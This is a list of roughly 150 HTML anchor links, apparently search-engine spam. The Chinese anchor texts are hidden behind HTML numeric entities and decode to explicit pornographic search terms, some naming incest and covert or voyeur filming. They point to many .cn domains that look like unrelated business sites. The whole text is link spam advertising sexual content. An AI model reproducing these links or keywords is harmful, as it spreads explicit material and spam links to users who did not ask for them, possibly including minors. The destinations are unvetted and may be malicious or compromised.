<a href="http://bangpao.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bamaking.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x719F;&#x5987;</a>|
<a href="http://iboomer.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sizang.cn" target="_blank">&#x4E45;&#x8349;&#x5C0F;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7F51;&#x9875;</a>|
<a href="http://bdfood.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxzcd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://uindy.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;44</a>|
<a href="http://flaws.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://jnypt.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vwfo.cn" target="_blank">&#x5DE5;&#x53E3;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2dy.com.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x725B;&#x725B;</a>|
<a href="http://kophoto.cn" target="_blank">&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5185;&#x5C04;</a>|
<a href="http://asalways.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x554A;&#x4F27;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;8</a>|
<a href="http://mscpc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://ashion.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csxhw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zhongkuihua.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x56FD;&#x4EA7;a&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://puts.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyxs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ydt56.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://pmmgw.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yixinseo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://heyuen.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;</a>|
<a href="http://jpoint.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://51plan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x6709;&#x7801;</a>|
<a href="http://sezen.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhenyuyanmo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://re86.cn" target="_blank">&#x903C;&#x903C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oswo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tt159.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wocaojie.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xejwc.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://1pmt.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;_&#x4EBA;&#x59BB;</a>|
<a href="http://jiaqinbaojian.cn" target="_blank">&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ninrong.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;</a>|
<a href="http://tianzeyou.cn" target="_blank">&#x65E5;&#x97E9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmbeyoung.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://paiyiba.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://leanmall.cn" target="_blank">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m9960.cn" target="_blank">&#x4E9A;&#x6D32;a&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pinpinyoumi.com.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://51sooho.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x66F0;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://abfhgc.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sse7.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;&#x6F6E;&#x55B7;</a>|
<a href="http://blqv.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://hb12thgames.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://plshow.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://senews.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x533A;</a>|
<a href="http://shanxianwz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://bzhfxk.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://qwsk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://posuiji126.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nr111.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x51A2;&#x672C;</a>|
<a href="http://cn-baobao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;av&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fulilaijiaju.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://niubi666.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://w7662.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ecysxj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;202</a>|
<a href="http://itjgw.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;99</a>|
<a href="http://binhaiba.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://m7f4f.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnsht.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x8273;&#x5987;</a>|
<a href="http://51zscq.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://8jloj1ste.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://daters.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;AV&#x9EBB;&#x8C46;</a>|
<a href="http://upassion.cn" target="_blank">&#x6B27;&#x7F8E;&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://boslun168.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://lhbmb.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://soluxekunming.cn" target="_blank">&#x54AA;&#x54AA;&#x5F71;&#x89C6;&#x9662;</a>|
<a href="http://taobaocx.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://taobaomusic.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zsd56.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://szchfz.cn" target="_blank">&#x514D;&#x8D39;&#x53C8;&#x9EC4;&#x53C8;&#x723D;1000&#x7981;&#x7247;</a>|
<a href="http://mmtkd.com.cn" target="_blank">&#x871C;&#x6843;91&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kqpp.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://wsxsafety.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x9AD8;&#x6E05;</a>|
<a href="http://guoyuhan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://ewbs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sfswzp.cn" target="_blank">XX&#x5A07;&#x5C0F;&#x5AE9;XX&#x4E2D;&#x56FD;XX</a>|
<a href="http://greenjade.com.cn" target="_blank">&#x591C;&#x591C;&#x6B22;&#x6027;&#x6054;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ph31.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shiyan666.cn" target="_blank">&#x7CBE;&#x54C1; &#x5728;&#x7EBF; &#x89C6;&#x9891; &#x4E9A;&#x6D32;</a>|
<a href="http://jiankangask.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x611F;&#x5973;&#x4E3B;&#x64AD;&#x5185;&#x5C04;</a>|
<a href="http://kqdowson.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;a&#x7EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5927;&#x7247;
&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuosao.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ykmeisile.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://reez.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://reez.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://mxcyzp.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://15hqw.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jljiayou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;1</a>|
<a href="http://zgjixie.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jx71360.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uuzhuti.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jianzhulajifensuiji.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x8C03;&#x6559;&#x7F51;&#x7AD9;</a>|
<a href="http://jiangsang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://lansd.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuochou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sfind.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://qied.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ch3.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x770B;A&#x5077;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://samrc.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zqti.cn" target="_blank">97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hcttz.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://yuchen56.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://eastang.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C; &#x4E09;&#x7EA7;&#x97E9;&#x56FD; &#x4E09;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://szxdzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://czpdgz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://hnlianying.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://moeuz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://dh323.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;WWW&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://jmynl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://liantec.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sz91.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://qielv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://wwhblog.com.cn" target="_blank">&#x771F;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://unuegyb.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ltay.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yindie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51vg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goodpic.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x56DB;&#x5B63;</a>|
<a href="http://unuegyb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bgmt.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yalaiyi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://16361.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://compressoroil.com.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E94;&#x5341;&#x8DEF;&#x516D;&#x5341;&#x8DEF;av</a>|
<a href="http://gxdiaoche.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bolibio.com.cn" target="_blank">&#x4E45;&#x8349;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://cfinet.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yingcaischool.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hl905.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;av&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yun315.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x56DB;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://dgqyh.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://xiaoxiao123.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;AV&#x9EBB;&#x8C46;</a>|
<a href="http://shenle6.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mouyuncheng.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://khgjj.cn" target="_blank">A&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jyerp.com.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmjhb.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ncrsc.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stylee.cn" target="_blank">&#x60C5;&#x4FA3;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://guolinshiye.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;</a>|
<a href="http://xichunlai.cn" target="_blank">&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://sh-lika.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://noblezhengzhou.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x5973;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
